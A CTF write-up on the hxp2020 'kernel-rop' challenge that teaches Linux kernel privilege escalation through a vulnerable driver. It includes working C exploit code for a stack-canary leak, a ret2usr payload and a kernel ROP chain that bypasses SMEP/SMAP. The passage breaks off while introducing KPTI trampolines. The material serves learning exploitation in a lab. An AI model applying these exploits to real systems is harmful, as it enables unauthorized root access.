

Disclaimer: This post will cover basic steps to accomplish a privilege escalation based on a vulnerable driver. The basis for this introduction will be a challenge from the hxp2020 CTF called "kernel-rop". There's (obviously) write-ups for this floating around the net (check references) already and as it turns out this exact challenge has been taken apart in depth by (ChrisTheCoolHut and @_lkmidas), for part two I'll prepare a less prominent challenge or ignore those CTF challenges completely... So, this here very likely won't include a ton of novelty compared to what's out there already. However, that's not the intention behind this post. It's just a way for me to persist the things I learned during research and along the way to solving this one. Another reason for this particular CTF challenge is its simplicity while also being built around a fairly recent kernel. A perfect training environment :)!
With that out of the way, let's get right into it. The primary goal for kernel pwning is unlike for user land exploitation to not directly spawn a shell but abuse the fact that we're having control of vulnerable kernel code that we hope to abuse to elevate privileges in a system. Spawning a shell only comes after, at least in your typical CTF-style scenarios. Sometimes having an arbitrary read-write primitive may already be enough to exfiltrate sensitive information or overwrite security critical sections.
Init
The situation we're presented with is straightforward:
The environment to be exploited has a full set of mitigations enabled:
- Kernel ASLR - Similar to user land ASLR
- SMEP/SMAP - Marks all userland pages as non RWX when execution happens in kernel land
- KPTI - Separates user land and kernel land page tables all together (There are a few more details here that I omitted for brevity, check here for more info).
Luckily, the environment is fully under our control, so for testing purposes we can toggle the mitigations to make our life a tad easier for the exploit development process :)! Furthermore, we can see that the provided file system initramfs.cpio.gz is supplied in a compressed manner, so when we want to include our exploit we would need to unpack the file system, place our payload and pack it again. This is tedious, even more so in development cycles of an exploit. Having convenient scripts for these steps helps a lot.
#!/bin/bash
# Decompress a .cpio.gz packed file system
mkdir initramfs
pushd . && pushd initramfs
cp ../initramfs.cpio.gz .
gzip -dc initramfs.cpio.gz | cpio -idm &>/dev/null && rm initramfs.cpio.gz
popd#!/bin/bash
# Compress initramfs with the included statically linked exploit
in=$1
out=$(echo $in | awk '{ print substr( $0, 1, length($0)-2 ) }')
gcc $in -static -o $out || exit 255
mv $out initramfs
pushd . && pushd initramfs
find . -print0 | cpio --null --format=newc -o 2>/dev/null | gzip -9 > ../initramfs.cpio.gz
popdRecon
The two things we should (or have to) do first are unpacking the file system and extracting vmlinuz into a vmlinux. For the first one, we can just use gunzip and cpio to extract this archive. When done, we're presented with a basic file system structure:
There's not much unusual going on, except the obvious kernel driver called hackme.ko. As for the latter matter of extracting a vmlinuz⇾vmlinux, there's already a nice script for that. Getting it and running it gives us a result in seconds:

With that out of the way, we're set to start our exploitation journey. Let's quickly sift through the kernel driver hackme.ko and see what we're presented with. Loading it in a disassembler reveals that we only have a handful of functions:
hackme_release, hackme_open, hackme_init, and hackme_exit are mostly uninteresting (at least for this challenge) as they're only a necessary evil to (de-)register the kernel module and properly initialize it. That leaves us with only hackme_write and hackme_read. As for the hackme_read function that allows reading from /dev/hackme it looks as follows:
I found the disassembly here to be a tad confusing at first, at least in terms of how the __memcpy has been set up. Hence, I rewrote the disassembly into better readable C. Essentially, what is happening here is the following:
int hackme_buf[0x1000];
// 1
size_t hackme_read(file *f, char *data, size_t size, size_t *off) {
// __fentry__ stuff omitted, as it's ftrace related
int tmp[32];
// 2 OOB-R
void *res = memcpy(hackme_buf, tmp, size);
// Useless check against OOB-R
if (size > 0x1000) {
printk(KERN_WARNING "Buffer overflow detected (%d < %lu)!\n", 4096LL, len);
BUG();
}
// 3 Some sanity checks before writing the whole buffer ...
// that is user controlled in size back to userland.
// This is a leak!
__check_object_size(hackme_buf, size, data);
unsigned long written = copy_to_user(data, hackme_buf, size);
if(written) {
return size;
}
return -1;
}Hand decompiled C code of hackme_read
The code should be pretty self-explanatory, but the gist is that we're writing a user-controlled amount of data from a small fixed sized buffer (tmp) in the large hackme_buf, which we later return to the user. After reading data from tmp we do have a sanity check of some sort that checks whether our requested amount is less than 0x1000 bytes. With the buffer being read from only being 0x80 bytes large that's rather useless. This results in us easily being able to read out-of-bounds here. However, following that, we have a more strict sanity check in __check_object_size that verifies 3 things:
- Validate that the pointer in argument one is not a bogus address,
- that it's a known-safe heap or stack object, and
- that it does not reside in kernel text
We check all of these 3 boxes with ease, so as a result, the requested data is written back to us into user land, and we got ourselves a sweet opportunity for a memory leak! The hackme_write counterpart is semantically identical, with the difference of allowing us as an attacker to send data to the driver:

I'll leave it to you to translate this code snippet to C-equivalent source code. An important note here though is that since the hackme_write function is semantically the same, it does not give us an out-of-bounds read, but an (almost arbitrary large) out-of-bounds write as we're writing user controlled data in the very constraint tmp buffer here! With that, we already have identified our primitives for this challenge.
Baby steps - ret2usr
We've seen that for this challenge we're running a fairly recent kernel with all common mitigations enabled. To test the waters, we're going to modify the execution environment two-fold:
- Disable all mitigations to craft a basic return to user style exploit to get familiar with the driver by modifying the
run.shby changing the "-append" parameter to-append "console=ttyS0 nosmep nosmap nopti nokaslr quiet panic=1". These options seem to also override the+smep,+smapoptions at the-cpuoption, so we don't have to bother changing these. - Modify the file system to drop us into a root shell. This may seem counterintuitive at first, but it allows us to freely move around the file system and e.g. read from
/proc/kallsymsto get an idea where kernel symbols are located. When we're confident in our exploit, we will remove this little "hack" and test our exploit as a normal user. The modification for this will happen inetc/initd/rcSwhere we will append the following linesetuidgid 0 /bin/sh.
Next, recall that strategy-wise kernel exploitation in general aims not at spawning a shell first thing (what good would a shell for a non-root user do anyway), but at elevating privileges to the highest possible level first. However, the general idea of how to approach this e.g. via ROP applies equally to user land and kernel land with only minor differences. First things first, though. We saw in our static analysis that we have a nice memory leak in the hackme_read function. Let's set up our "exploit" and see what we can get back from the driver:
#include <fcntl.h>
#include <stdbool.h>
#include <stdint.h>
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>
#define formatBool(b) ((b) ? "true" : "false")
char *VULN_DRV = "/dev/hackme";
int64_t global_fd;
uint64_t cookie;
uint8_t cookie_off;
void open_dev() {
global_fd = open(VULN_DRV, O_RDWR);
if (global_fd < 0) {
printf("[!] Failed to open %s\n", VULN_DRV);
exit(-1);
} else {
printf("[+] Successfully opened %s\n", VULN_DRV);
}
}
bool is_cookie(const char* str) {
uint8_t in_len = strlen(str);
if (in_len < 18) {
return false;
}
char prefix[7] = "0xffff\0";
char suffix[3] = "00\0";
return (
(!strncmp(str, prefix, strlen(prefix) - 1) == 0) &&
(strncmp(str + in_len - strlen(suffix), suffix, strlen(suffix) - 1)
== 0));
}
void leak_cookie() {
uint8_t sz = 40;
uint64_t leak[sz];
printf("[*] Attempting to leak up tp %d bytes\n", sizeof(leak));
uint64_t data = read(global_fd, leak, sizeof(leak));
puts("[*] Searching leak...");
for (uint8_t i = 0; i < sz; i++) {
char cookie_str[18];
sprintf(cookie_str, "%#02lx", leak[i]);
cookie_str[18] = '\0';
printf("\t--> %d: leak + 0x%x\t: %s\n", i, sizeof(leak[0]) * i, cookie_str);
if(!cookie && is_cookie(cookie_str) && i > 2) {
printf("[+] Found stack canary: %s @ idx %d\n", cookie_str, i);
cookie_off = i;
cookie = leak[cookie_off];
}
}
if(!cookie) {
puts("[!] Failed to leak stack cookie!");
exit(-1);
}
}
int main(int argc, char** argv) {
open_dev();
leak_cookie();
}First exploit code to leak data from the kernel
The above code already gives it away, we're reading 320 bytes, which is reading 0xc0 bytes past the tmp buffer. Adding the exploit to the file system, starting the environment (./run.sh) and executing the exploit gives us back plenty of data, including an evident looking stack canary at index 2, 16, and 30:

The one at index 2 seems weird as this should still be in bounds. Maybe since tmp is not properly initialized, the system just decides to leave it with uninitialized data, which happens to be the kernel stack canary for whatever reason (if you know better LMK!). Anyhow, we found out the hard way that a kernel stack canary is in place regardless of all the disabled mitigations. Then again, we were able to leak it first thing here at a sensible offset of 17 * 8 bytes (0x88), which is located just past the tmp buffer when using the one at index 16.
The next step would be testing if we can take control over rip when writing to the vulnerable driver, since we know the buffer size to fill, the canary, and its offset that sounds doable. We're going to add a function that creates a payload, which inserts the stack canary at the correct offset, which we found just earlier. In addition to that, we will add three dummy values, which when looking at the function epilogue of hackme_write earlier are the three registers rbx, r12 (IDA named it data), andrbp. Analogously, we can observe the same pattern of popping these three registers in the function epilogue in hackme_read. This is a noticeable difference to user land exploitation. We need to compensate for these three pop instructions before being able to overwrite the return address:
void open_dev() {
// As before
};
void leak_cookie() {
// As before
}
void write_ret() {
uint8_t sz = 50;
uint64_t payload[sz];
payload[cookie_off++] = cookie;
payload[cookie_off++] = 0x0;
payload[cookie_off++] = 0x0;
payload[cookie_off++] = 0x0;
payload[cookie_off++] = 0x4141414141414141; // return address
uint64_t data = write(global_fd, payload, sizeof(payload));
puts("[!] If you can read this we failed the mission :(");
}
int main(int argc, char** argv) {
open_dev();
leak_cookie();
write_ret();
}code to take control over rip
Running this modified version leaves us with:

This confirms we have (so far, without any mitigations, except kernel stack canaries) full control over rip. This enables us to construct a proper "ret2usr" attack. To aim for such an exploit strategy when targeting the kernel, we have to consider a couple of different gadgets compared to how we'd tackle this scenario in user land. Recall again that we hope to elevate our privileges. There are two prominent candidates for setting up exactly that scenario, when already having control over rip:
prepare_kernel_cred()- This function can be used to prepare a set of credentials for a kernel service or even better, which fits our use case perfectly, it can be used to override a task's own credentials so that work can be done on behalf of that task that requires a different subjective context. This sounds rather convoluted, but it essentially means, that when we're able to call this we can have a fresh set of credentials back. What's even better is that if we supply 0 as an argument, our returned arguments will have no group association and full capabilities, which means full on root privileges!commit_creds()- This function isprepare_kernel_cred()'s best friend, as calling this one is necessary to install new credentials upon the currently running task and effectively overriding the old ones. With these two, elevating privileges sounds straightforward!
So besides these two functions which we may be able to build a ROP chain around now, how would we continue after having elevated our privileges? We're still executing in the kernel context. So assuming we want to drop a (privileged) shell, we have to return to user land eventually. To do exactly that, there's another pair, this time on the ROP gadget side, that allows us to switch contexts: swapgs with either iretq or sysretq:
swapgs- This instruction is intended to set up context switching, or more particular to switch register context from a user land to kernel land and vice-versa. Specifically,swapgsswaps the value of thegsregister so that it refers to either a memory location in the running application, or a location in the kernel’s space. This is a requirement for switching contexts!iretq/sysretq- Either of these can be used to perform the actual context switch between user land and kernel land.iretqhas a straightforward setup. It only requires five user land register values in the following orderrip,cs,rflags,sp,ss. So, we have to push them to the stack in the reverse order right before executingiretq.sysretqon the other hand, when executed moves the value inrcxtorip, which means we have to set up our return address in such a way that it's located inrcx. Additionally, it also movesrflagstor11, which may require additional handling. Finally,sysretqexpects the value inripto be in canonical form, which basically means that bits 48 through 63 of that value must be identical to bit 47 (compare sign extension). If that's not the case, we run in a general protection fault! Thesysretinstructions seems to have stricter constraints but also have fewer registers involved and generally seems to be faster when executed.
With all that out of the way, we can go for gold and build our first ROP chain to pop a shell now! Recall that we're still spawning a privileged shell in our environment as we tampered with the /etc/init.d/rcS script, so let's grep for the two introduced functions in the kallsyms, which we can still do as we still have KASLR turned off for now:

With these two addresses above we have everything we need to craft our ROP chain, as saving rip, cs, rflags, sp, and ss can be conveniently done in inline assembly in our exploit code! As a final convenience function I add one that checks our user id when returning to user land and if it is 0, a root shell is spawned. The code here is straightforward, with what we've covered by now it looks as follows:
uint64_t user_cs, user_ss, user_rflags, user_sp;
uint64_t prepare_kernel_cred = 0xffffffff814c67f0;
uint64_t commit_creds = 0xffffffff814c6410;
uint64_t user_rip = (uint64_t) spawn_shell;
void open_dev() {
// As before
};
void leak_cookie() {
// As before
}
void spawn_shell() {
puts("[*] Hello from user land!");
uid_t uid = getuid();
if (uid == 0) {
printf("[+] UID: %d, got root!\n", uid);
} else {
printf("[!] UID: %d, we root-less :(!\n", uid);
exit(-1);
}
system("/bin/sh");
}
void save_state() {
__asm__(".intel_syntax noprefix;"
"mov user_cs, cs;"
"mov user_ss, ss;"
"mov user_sp, rsp;"
"pushf;"
"pop user_rflags;"
".att_syntax");
puts("[+] Saved state");
}
void privesc() {
__asm__(".intel_syntax noprefix;"
"movabs rax, prepare_kernel_cred;"
"xor rdi, rdi;"
"call rax;"
"mov rdi, rax;"
"movabs rax, commit_creds:"
"call rax;"
"swapgs;"
"mov r15, user_ss;"
"push r15;"
"mov r15, user_sp;"
"push r15;"
"mov r15, user_rflags;"
"push r15;"
"mov r15, user_cs;"
"push r15;"
"mov r15, user_rip;" // Where we return to!
"push r15;"
"iretq;"
".att_syntax;");
}
}
void write_ret() {
uint8_t sz = 35;
uint64_t payload[sz];
payload[cookie_off++] = cookie;
payload[cookie_off++] = 0x0;
payload[cookie_off++] = 0x0;
payload[cookie_off++] = 0x0;
payload[cookie_off++] = (uint64_t) privesc; // redirect code to here
uint64_t data = write(global_fd, payload, sizeof(payload));
puts("[!] If you can read this we failed the mission :(");
}
int main(int argc, char** argv) {
open_dev();
leak_cookie();
save_state();
write_ret();
}ret2usr exploit code
Running this modified version of our exploit (while also having removed the line that drops us in a privileged shell during boot in etc/init.d/rcS) gets us a nice root shell, as our spawn_shell() function is successfully returned to:

Goal one accomplished! Then again, it's only going to get more interesting now as we're gradually adding back the exploit mitigations!
SMEP/SMAP
Time to shift gears now (at least a little)... We're modifying our run.sh with the following line: -append "console=ttyS0 nopti nokaslr quiet panic=1". This re-enables SMEP/SMAP. After doing so, we could attempt to re-run our current exploit to test if it still works, but we're out of luck here:
Our exploit attempt gets denied here. We can see that we're attempting to execute user space code (from within user id 1000), which is due to having SMEP and SMAP enabled is no longer feasible as user land pages get marked as non RWX when running in kernel mode. So returning to user-land ROP chains is a big no-go. Welcome to the year 2011/2012... That said, what about disabling SMEP? Before kernel version 5.3, which was only released in late 2019 it was possible to disable these two mitigations by writing a specific bit mask to the control register cr4 with a kernel function called native_write_cr4(). This is not a hurdle when have full ROP control. In the above crash log, we can see the value of cr4 being 00000000003006f0. The bold marked upper nibble of the third-lowest byte reflects the enabled SMEP/SMAP mitigation as seen in the official diagram from the specification:
Writing to this register is no longer possible due to the following patch to native_write_cr4(), which pins the bits, so they cannot be changed:

Overwriting the cr4 is not an option anymore, but what prevents us from just writing a pure kernel ROP chain that does not even rely on any user land code? Exactly nothing! That will be the game plan now :). For that to work, we need to find a few gadgets to set up registers, in particular rdi, rax as we have to set up function arguments and juggle return values, but that's it already actually! Setting up rdi was straightforward, saving the return value from rax back to rdi so it can be directly used as a function argument again in the ROP chain (since we need to call prepare_kernel_cred and put whatever is returned into commit_creds) revealed no side effect free gadgets. Additionally, we need a fitting swapgs and iretq gadget to finalize the exploit. In the end, I went for these four gadgets:
Putting it all together at this point is trivial, as we literally just have to adjust the payload and that's it:
uint64_t user_cs, user_ss, user_rflags, user_sp;
uint64_t prepare_kernel_cred = 0xffffffff814c67f0;
uint64_t commit_creds = 0xffffffff814c6410;
uint64_t pop_rdi_ret = 0xffffffff81006370;
uint64_t mov_rdi_rax_clobber_rsi140_pop1 = 0xffffffff816bf203;
uint64_t swapgs_pop1_ret = 0xffffffff8100a55f;
uint64_t iretq = 0xffffffff8100c0d9;
void open_dev() {
// As before
};
void leak_cookie() {
// As before
}
void spawn_shell() {
/* Same as before as we're already back in user-land
* when this gets executed so SMEP/SMAP won't interfere
*/
}
void save_state() {
// Same as before
}
void privesc() {
// Do not need this one anymore as this caused problems
}
uint64_t user_rip = (uint64_t) spawn_shell;
void write_ret() {
uint8_t sz = 35;
uint64_t payload[sz];
payload[cookie_off++] = cookie;
payload[cookie_off++] = 0x0;
payload[cookie_off++] = 0x0;
payload[cookie_off++] = 0x0;
payload[cookie_off++] = pop_rdi_ret;
payload[cookie_off++] = 0x0; // Set up gfor rdi=0
payload[cookie_off++] = prepare_kernel_cred; // prepare_kernel_cred(0)
payload[cookie_off++] = mov_rdi_rax_clobber_rsi140_pop1; // save ret val in rdi
payload[cookie_off++] = 0x0; //compensate for extra pop rbp
payload[cookie_off++] = commit_creds; // commit_creds(rdi)
payload[cookie_off++] = swapgs_pop1_ret;
payload[cookie_off++] = 0x0; // compensate for extra pop rbp
payload[cookie_off++] = iretq;
payload[cookie_off++] = user_rip; // Notice the reverse order ...
payload[cookie_off++] = user_cs; // compared to how ...
payload[cookie_off++] = user_rflags; // we returned these ...
payload[cookie_off++] = user_sp; // in the earlier ...
payload[cookie_off++] = user_ss; // exploit :)
uint64_t data = write(global_fd, payload, sizeof(payload));
puts("[!] If you can read this we failed the mission :(");
}
int main(int argc, char** argv) {
open_dev();
leak_cookie();
save_state();
write_ret();
}SMEP/SMAP exploit code
As always, let's test the exploit:

That was fairly straightforward, as we don't even have to do a stack pivot to craft our ROP chain in a less tight space, since we have so much room to play with in this challenge. Some suitable stack pivot gadgets would have been present if we really needed them.
Anyhow, as a result, SMAP can basically be ignored and only SMEP matters here. If we were to pivot into some user land page to craft our ROP chain there, SMAP would deny us the way we've been doing things. Think about it, SMAP prevents us to read and write user land pages! In practice, we truly only bypassed SMEP here. If we really needed to bypass SMAP as well maybe a "ret2dir"-style attack would have helped us.
KPTI
As for the next mitigation, let's enable KPTI, which was merged into the Linux kernel in version 4.15 in late 2017. We just leaped 5 years in terms of added mitigations compared to SMEP/SMAP! This will, for the most part, separate user land and kernel pages completely. Similar to this:
NO KPTI KPTI ENABLED
┌───────────────┐ ┌───────────────┐ ┌───────────────┐
│ │ │ │ │ │
│ │ │ │ │ │
│ │ │ │ │ │
│ Kernel land │ │ Kernel land │ │ │
│ │ │ │ ├───────────────┤
│ │ │ │ │ Kernel land │
├───────────────┤ ├───────────────┤ ├───────────────┤
│ │ │ │ │ │
│ │ │ │ │ │
│ │ │ │ │ │
│ │ │ │ │ │
│ │ │ │ │ │
│ │ ─────────► │ │ │ │
│ │ │ │ │ │
│ User land │ │ User land │ │ User land │
│ │ │ │ │ │
│ │ │ │ │ │
│ │ │ │ │ │
│ │ │ │ │ │
│ │ │ │ │ │
│ │ │ │ │ │
│ │ │ │ │ │
│ │ │ │ │ │
│ │ │ │ │ │
└───────────────┘ └───────────────┘ └───────────────┘
User + Kernel Kernel mode User mode
modeSimplified KPTI overview
As showcased above, the kernel gets access to the full page table. Although it's a complete set, the user portion of the kernel page tables is crippled by having a NX bit set there! User land gets a shadow copy of the user land relevant page tables and only a minimal required set of kernel land pages that allows entering and exiting the kernel. Let's change run.sh to include the following line now: -append "console=ttyS0 kpti=1 nokaslr quiet panic=1". Next, we can try re-running our current exploit:

Interestingly enough, our exploit crashes with a SIGSEGV, so it seems to happen in user land! The reason being, even though we return to user land at some point in our exploit execution, at that point execution still uses a page that belongs to the kernel space, which is marked as non-executable. How do we solve this problem? There are three easy ways (which I know of at the time of writing this) to bypass this mitigation.
Version 1: Trampoline goes "weeeh"
The first one is commonly referred to as "KPTI trampoline". It's utilizing a built-in kernel feature to transition between kernel- and user-land pages. If you think about it, this is a mandatory functionality, and we can just use what's already existing here! No need to reinvent the wheel. The function with the graceful and short label of swapgs_restore_regs_and_return_to_usermode can be found in the Linux kernel in arch/x86/entry/entry_64.S and looks as follows:
